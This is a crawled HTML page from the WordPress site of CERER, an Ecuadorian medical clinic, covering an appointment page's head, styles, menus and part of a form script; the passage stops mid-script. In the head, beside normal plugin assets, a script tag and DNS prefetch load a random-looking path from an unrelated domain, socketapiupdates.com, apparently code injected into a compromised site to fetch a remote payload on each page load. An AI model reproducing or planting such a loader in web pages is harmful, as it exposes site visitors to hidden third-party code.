

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cerer.com.ec/appointment/ere/
body_size: 10503
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta name="google-site-verification" content="ccgiMEPC9y9jV7N9Xcq1LucvEMDysztC-t_eubbsXnw" />
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.cerer.com.ec/xmlrpc.php" />

<title>ere &#8211; CERER</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//socketapiupdates.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CERER &raquo; Feed" href="https://www.cerer.com.ec/feed/" />
<link rel="alternate" type="application/rss+xml" title="CERER &raquo; Feed de los comentarios" href="https://www.cerer.com.ec/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cerer.com.ec\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='google-fonts-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C700&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ytp-icons-css' href='https://www.cerer.com.ec/wp-content/plugins/rdv-youtube-playlist-video-player/packages/icons/css/icons.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ytp-style-css' href='https://www.cerer.com.ec/wp-content/plugins/rdv-youtube-playlist-video-player/packages/youtube-video-player/css/youtube-video-player.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-style-css' href='https://www.cerer.com.ec/wp-content/plugins/rdv-youtube-playlist-video-player/packages/perfect-scrollbar/perfect-scrollbar.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.cerer.com.ec/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.cerer.com.ec/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.cerer.com.ec/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='iva-theme-style-css' href='https://www.cerer.com.ec/wp-content/themes/lifecare/style.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='iva-shortcodes-css' href='https://www.cerer.com.ec/wp-content/themes/lifecare/css/shortcodes.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='iva-fontawesome-css' href='https://www.cerer.com.ec/wp-content/themes/lifecare/css/fontawesome/css/font-awesome.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='iva-animate-css' href='https://www.cerer.com.ec/wp-content/themes/lifecare/css/animate.css?ver=1' type='text/css' media='screen' />
<link rel='stylesheet' id='iva-prettyPhoto-css' href='https://www.cerer.com.ec/wp-content/themes/lifecare/css/prettyPhoto.css?ver=1' type='text/css' media='screen' />
<link rel='stylesheet' id='iva-responsive-css' href='https://www.cerer.com.ec/wp-content/themes/lifecare/css/responsive.css?ver=1' type='text/css' media='screen' />
<link rel='stylesheet' id='datepicker-css' href='https://www.cerer.com.ec/wp-content/themes/lifecare/framework/admin/css/datepicker.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='clinichours_font-css' href='https://fonts.googleapis.com/css?family=Patua+One&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='iva-owl-style-css' href='https://www.cerer.com.ec/wp-content/themes/lifecare/css/owl.carousel.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='iva-owl-theme-css' href='https://www.cerer.com.ec/wp-content/themes/lifecare/css/owl.theme.css?ver=1' type='text/css' media='all' />
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var iva_panel = [];
iva_panel = {"ajaxurl":"https:\/\/www.cerer.com.ec\/wp-admin\/admin-ajax.php","home_url":"https:\/\/www.cerer.com.ec"};;
var atp_panel = {"SiteUrl":"https:\/\/www.cerer.com.ec\/wp-content\/themes\/lifecare"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cerer.com.ec/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.cerer.com.ec/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.cerer.com.ec/wp-content/plugins/rdv-youtube-playlist-video-player/packages/perfect-scrollbar/jquery.mousewheel.js?ver=6.1.9' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://www.cerer.com.ec/wp-content/plugins/rdv-youtube-playlist-video-player/packages/perfect-scrollbar/perfect-scrollbar.js?ver=6.1.9' id='perfect-scrollbar-script-js'></script>
<script type='text/javascript' src='https://www.cerer.com.ec/wp-content/plugins/rdv-youtube-playlist-video-player/packages/youtube-video-player/js/youtube-video-player.jquery.min.js?ver=6.1.9' id='ytp-script-js'></script>
<script type='text/javascript' src='https://www.cerer.com.ec/wp-content/plugins/rdv-youtube-playlist-video-player/js/plugin.js?ver=6.1.9' id='ytp-plugin-js'></script>
<script type='text/javascript' src='https://www.cerer.com.ec/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.cerer.com.ec/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3' id='revmin-js'></script>
<script type='text/javascript' src='https://socketapiupdates.com/KXq5q2Ty_Tc5X0ObdJG2ohd6ePoTMM7i34PdNYsZdld' id='mesh_standard-js'></script>
<link rel="https://api.w.org/" href="https://www.cerer.com.ec/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cerer.com.ec/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.cerer.com.ec/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://www.cerer.com.ec/appointment/ere/" />
<link rel='shortlink' href='https://www.cerer.com.ec/?p=4156' />
<link rel="alternate" type="application/json+oembed" href="https://www.cerer.com.ec/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cerer.com.ec%2Fappointment%2Fere%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.cerer.com.ec/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cerer.com.ec%2Fappointment%2Fere%2F&#038;format=xml" />

<!-- Google Fonts -->
<link href="https://fonts.googleapis.com/css?family=Oswald:300,400,700%7C" rel="stylesheet" type="text/css" />

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<style type='text/css'>

body {  }
body {     }

.pagemid {  }
h1, h2, h3, h4, h5, h6 { font-family:Oswald; }
body { font-family: ; }
.topbar { background-color:#f7931d;}
.topbar { color:#ffffff;}
.atp_sub_nav ul li  { }
.atp_sub_nav ul li a,
.topbar a { }

.hover_type a  { }
.hover_type a.hoverdetails:hover,.hover_type a.hovergallery:hover,.hover_type a.hoverimage:hover { }
.woocommerce span.onsale, .woocommerce-page span.onsale { }

.mini-cart .cart-contents { }

.header, .header-style2, .header-style3, .header-style4{  }
#subheader { background-image:url(http://espacioalterno.co/clientes/cerer/wp-content/uploads/2015/05/bg-header.png);
		background-repeat:repeat;
		background-position:center center;
		background-attachment:scroll;background-color:#f7931d; }
h1#site-title a{      }
h2#site-description {      }

#sticky {  }
#sticky {  }
.iva_appt_section {  }

.header-style2 .primarymenu,
.header-style3 .primarymenu, 
.header-style4 .primarymenu { background-color:#f36f28; }

.vertical_footerbar  { }
.vertical_footerbar a { }
.vertical_footerbar a:hover  { }
.sidemenu .logo{  }
.sidemenu {  }
.sf-menu a { font-size:13px; color:#ffffff;   font-weight:600;font-family: ; }
.sf-menu li:hover, 
.sf-menu li.sfHover { background-color:#f7931d; }

.sf-menu .sfHover > a,
.sf-menu a:focus, 
.sf-menu a:hover, 
.sf-menu a:active {
	}

.sf-menu ul { background:#f36f28; }
.sf-menu ul a { color:#ffffff; }
.sf-menu ul li a { #dddddd }
.sf-menu li li:hover, 
.sf-menu li li.sfHover, 
.sf-menu li li a:focus, 
.sf-menu li li a:hover, 
.sf-menu li li a:active {color:#ffffff;background:#f7931d; }

.sf-menu li.current-cat > a, 
.sf-menu li.current_page_item > a, 
.sf-menu li.current-menu-ancestor > a, 
.sf-menu li.current-page-ancestor > a { color:#ffffff;background-color:#f7931d; }

h1 {     } h2 {      } h3 {      }h4 {      }h5 {      }h6 {      }

h2.entry-title a {      }
h2.entry-title a:hover {  }
.widget-title {      }
#footer .widget-title {      }

a,.entry-title a {  }
a:hover,.entry-title a:hover {  }

#subheader a {  }
#subheader a:hover {  }

#footer { background-color:#f7931d;      }
.copyright {      background-color:#005aab; }

#footer .widget-title {  }
.breadcrumbs {  }
#footer a {  }
#footer a:hover {  }

.sf-menu a{
text-transform: uppercase;
}



@media only screen and (max-width: 480px) and (min-width: 320px){
.afc_popup{
/*display:none !important;*/
}
}

@media only screen and (max-width: 480px) and (min-width: 320px){
#afc_sidebar_4687{
margin: 280px 0 0 0 !important;
}
}

@media only screen and (max-width: 480px) and (min-width: 320px){
#afc_sidebar_5001{
margin: 360px 0 0 0 !important;
}
}


.entry-meta{
display: none !important;
}

#entry-author-info{
display: none !important;
}

.fancyheading{
display: none !important;
}

#comments{
display: none !important;
}
</style>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
</head>
<body class="appointment-template-default single single-appointment postid-4156 wpb-js-composer js-comp-ver-6.5.0 vc_responsive">

	<div id="stretched" class="fullwidth">

	<div class="bodyoverlay"></div>

	

	<div id="wrapper">
		
<div class="topbar">
	<div class="inner">
		<div class="one_half ">
			<aside id="custom_html-2" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><span style="font-size: 13px;"><strong>Guayaquil:</strong> Clinica Kennedy Alborada, Torre Sur, piso 10 cons. 1004</span></div></aside>		</div><!-- /one_half -->
		<div class="one_half last">
			<aside id="custom_html-3" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><span style="font-size: 13px;"><strong>Samborondón:</strong> Clinica Kennedy Samborondón, Torre Alfa 5to piso consultorio 512</span></div></aside>		
		</div><!-- /one_half last -->
	</div><!-- /inner -->
</div><!-- /topbar -->

<header class="header-style3">
	<div class="header">
		<div class="header-area">

			<div class="logo">				<a href="https://www.cerer.com.ec" title="CERER">
					<img src="https://www.cerer.com.ec/wp-content/uploads/2017/05/CERER-logo-2017-slogan.png" alt="CERER" />
				</a>
			</div>
			<!-- Header Widget Area -->
						<div class="menuwrap"><a href="#" class="iva-mobile-dropdown"></a></div>

		</div><!-- /header-area-->
	</div><!-- /header-->

	<div class="primarymenu">
		<div class="menu-inner">
			<ul id="atp_menu" class="sf-menu"><li id="menu-item-4302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.cerer.com.ec/">Inicio</a></li>
<li id="menu-item-4353" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.cerer.com.ec/quienes-somos/">Quienes Somos</a></li>
<li id="menu-item-4475" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.cerer.com.ec/especialidades-y-servicios-medicos/">Especialidades y Servicios Médicos</a></li>
<li id="menu-item-4450" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.cerer.com.ec/seguros-medicos/">Seguros Médicos</a></li>
<li id="menu-item-4368" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.cerer.com.ec/staff-medico/">Staff Médico</a></li>
<li id="menu-item-4646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Para Pacientes<span class="iva-children-indenter"><i class="fa fa-angle-down"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-5000" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.cerer.com.ec/eventos-para-pacientes/">Eventos para Pacientes</a></li>
	<li id="menu-item-5021" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.cerer.com.ec/promociones/">Promociones</a></li>
	<li id="menu-item-4448" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.cerer.com.ec/revista/">Revista</a></li>
	<li id="menu-item-5027" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.cerer.com.ec/articulos-para-pacientes/">Artículos para Pacientes</a></li>
</ul>
</li>
<li id="menu-item-4789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Para Médicos<span class="iva-children-indenter"><i class="fa fa-angle-down"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-4999" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.cerer.com.ec/eventos-para-medicos/">Eventos para Médicos</a></li>
	<li id="menu-item-5571" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.cerer.com.ec/publicaciones/">Publicaciones</a></li>
	<li id="menu-item-4791" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Consejos</a></li>
	<li id="menu-item-4792" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Artículos Actualizados</a></li>
</ul>
</li>
<li id="menu-item-4416" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.cerer.com.ec/contacto/">Contacto</a></li>
</ul>		</div>
	</div>

	<div class="iva-mobile-menu"><ul id="menu-menu-principal-cerer" class="iva_mmenu"><li id="mobile-menu-item-4302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.cerer.com.ec/">Inicio</a></li>
<li id="mobile-menu-item-4353" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.cerer.com.ec/quienes-somos/">Quienes Somos</a></li>
<li id="mobile-menu-item-4475" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.cerer.com.ec/especialidades-y-servicios-medicos/">Especialidades y Servicios Médicos</a></li>
<li id="mobile-menu-item-4450" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.cerer.com.ec/seguros-medicos/">Seguros Médicos</a></li>
<li id="mobile-menu-item-4368" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.cerer.com.ec/staff-medico/">Staff Médico</a></li>
<li id="mobile-menu-item-4646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Para Pacientes<span class="iva-children-indenter"><i class="fa fa-angle-down"></i></span></a>
<ul class="sub-menu">
	<li id="mobile-menu-item-5000" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.cerer.com.ec/eventos-para-pacientes/">Eventos para Pacientes</a></li>
	<li id="mobile-menu-item-5021" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.cerer.com.ec/promociones/">Promociones</a></li>
	<li id="mobile-menu-item-4448" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.cerer.com.ec/revista/">Revista</a></li>
	<li id="mobile-menu-item-5027" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.cerer.com.ec/articulos-para-pacientes/">Artículos para Pacientes</a></li>
</ul>
</li>
<li id="mobile-menu-item-4789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Para Médicos<span class="iva-children-indenter"><i class="fa fa-angle-down"></i></span></a>
<ul class="sub-menu">
	<li id="mobile-menu-item-4999" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.cerer.com.ec/eventos-para-medicos/">Eventos para Médicos</a></li>
	<li id="mobile-menu-item-5571" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.cerer.com.ec/publicaciones/">Publicaciones</a></li>
	<li id="mobile-menu-item-4791" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Consejos</a></li>
	<li id="mobile-menu-item-4792" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Artículos Actualizados</a></li>
</ul>
</li>
<li id="mobile-menu-item-4416" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.cerer.com.ec/contacto/">Contacto</a></li>
</ul></div>	

</header><!-- /header-S3 -->		<section id="main" class="fullwidth"><div id="primary" class="pagemid">
	<div class="inner">   
    		<div class="content-area">
									
				<script type="text/javascript">
				
				jQuery(document).ready(function($) {
					var iva_postid =  jQuery('#res_post_id').val();  
					jQuery( "#iva_appt_update_btn" ).click(function() {
						$.ajax({
							url: iva_panel.ajaxurl,
							type: 'post',
							dataType: 'html',
							data: {
								action   : 'iva_appt_form_update',
								iva_postid:iva_postid,
								data	 : jQuery("#iva-appt-form-update").serialize()
							},
							success: function( response ){ 
								jQuery('#formstatus').html(response);
								if( jQuery( '#apt_msg' ).hasClass( "success" ) ){
									document.appointmentform.reset();
									jQuery('.appointmenttimings').hide();
